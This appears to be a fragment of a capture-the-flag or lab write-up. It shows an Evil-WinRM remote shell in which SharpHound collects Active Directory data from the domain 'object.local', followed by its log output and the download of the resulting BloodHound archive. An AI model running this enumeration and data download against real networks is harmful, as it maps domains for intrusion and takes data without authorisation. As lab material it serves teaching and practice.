 *Evil-WinRM* PS C:\Temp> .\SharpHound.exe -c all
2024-12-20T11:53:49.4268311-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-12-20T11:53:49.5986762-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL
2024-12-20T11:53:49.6142974-08:00|INFORMATION|Initializing SharpHound at 11:53 AM on 12/20/2024
2024-12-20T11:53:49.7705536-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for object.local : jenkins.object.local
2024-12-20T11:53:49.8018151-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, Obje
2024-12-20T11:53:49.9424257-08:00|INFORMATION|Beginning LDAP search for object.local
2024-12-20T11:53:49.9894066-08:00|INFORMATION|Producer has finished, closing LDAP channel
2024-12-20T11:53:49.9894066-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-12-20T11:54:20.2080453-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2024-12-20T11:54:36.5674230-08:00|INFORMATION|Consumers finished, closing output channel
2024-12-20T11:54:36.6142935-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-12-20T11:54:36.7392982-08:00|INFORMATION|Status: 92 objects finished (+92 2)/s -- Using 42 MB RAM
2024-12-20T11:54:36.7392982-08:00|INFORMATION|Enumeration finished in 00:00:46.7993341
2024-12-20T11:54:36.8330502-08:00|INFORMATION|Saving cache with stats: 52 ID to type mappings.
 52 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-12-20T11:54:36.8330502-08:00|INFORMATION|SharpHound Enumeration Completed at 11:54 AM on 12/20/2024! Happy Graphing!
*Evil-WinRM* PS C:\Temp> dir
    Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/20/2024  11:54 AM          11455 20241220115436_BloodHound.zip
-a----       12/20/2024  11:54 AM           7897 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a----       12/20/2024  11:51 AM        1046528 SharpHound.exe
*Evil-WinRM* PS C:\Temp> download 20241220115436_BloodHound.zip
Info: Downloading C:\Temp\20241220115436_BloodHound.zip to 20241220115436_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Temp>